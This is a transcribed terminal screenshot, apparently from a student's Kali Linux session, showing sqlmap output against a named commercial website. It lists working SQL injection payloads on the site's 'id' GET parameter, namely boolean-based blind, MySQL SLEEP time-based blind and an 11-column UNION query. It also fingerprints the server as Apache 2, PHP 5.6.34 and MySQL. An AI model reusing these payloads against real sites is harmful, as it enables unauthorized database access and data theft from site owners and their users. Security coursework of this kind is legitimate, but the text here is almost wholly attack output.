 kali@B19DCAT141-Phuong-Kali: ~
File Actions Edit View Help
[09:30:33] [INFO] resuming back-end DBMS 'mysql'
[09:30:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=35 AND 5044=5044

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=35 AND (SELECT 4364 FROM (SELECT(SLEEP(5)))fOLF)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=-5932 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
x7170707171,0×5746534255694650516d66764d7251474548426b4e506d58496f6b756351775
458694c42696e5748,0×716b767671),NULL,NULL,NULL,NULL-- -
---
[09:30:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.6.34
back-end DBMS: MySQL >= 5.0.12
[09:30:33] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/nhuaphucthinh.com.vn'

[*] ending @ 09:30:33 /2021-10-05/